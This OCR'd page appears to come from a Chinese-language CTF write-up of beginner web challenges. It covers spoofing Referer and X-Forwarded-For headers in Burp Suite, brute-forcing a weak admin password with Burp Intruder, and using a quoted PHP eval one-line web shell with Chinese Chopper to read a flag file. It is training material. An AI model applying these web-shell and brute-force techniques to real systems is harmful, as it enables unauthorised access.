这两个参数也行
Load Split Run
http://111.198.29.45:31845/
Auto-Pwn
☐ Enable Post Data
☑ Enable Referer
www.google.com
cyberpeace{674552f0cd8ee0d5e0cec41e47163159}
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://111.198.29.45:31845
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET / HTTP/1.1
Host: 111.198.29.45:31845
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: look-here=cookie.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 123.123.123.123
Referer: www.google.com
weak auth
这道题是个弱密码题，随便尝试登录，会告诉你用admin来登录
然后查看源码会提示你需要一个字典，这就很容易想到暴力破解了吧
这里用burp来尝试暴力破解
Results Target Positions Payloads Options
Filter: Showing all items
| Request ▲ | Payload | Status | Error | Timeout | Length | Comment |
| --- | --- | --- | --- | --- | --- | --- |
| 0 | | 200 | ☐ | ☐ | 434 | |
| 1 | admin | 200 | ☐ | ☐ | 434 | |
| 2 | 123456 | 200 | ☐ | ☐ | 437 | |
| 3 | 123456789 | 200 | ☐ | ☐ | 434 | |
| 4 | abcdef | 200 | ☐ | ☐ | 434 | |
可以看到密码是123456的时候返回长度与别的都不一样，尝试用admin，123456来登录，登录成功获得flag
webshell
这道题考查菜刀的使用，用过的话就没什么难度
题目描述中提示了一句话木马是index.php，访问网页看到一句话是<?php @eval($_POST['shell']);?>，得到'密码'是shell，菜刀连接，文件管理就可以看到flag了
| /var/www/html/ | | | | | | |
| 111.198.29.45 | 目录(0),文件(2) | 名称 | | 时间 | 大小 | 属性 |
| / var | | flag.txt | | 2019-05-21 09:23:30 | 44 | 0664 |
| www html | | index.php | | 2018-09-27 04:02:04 | 539 | 0664 |
command execution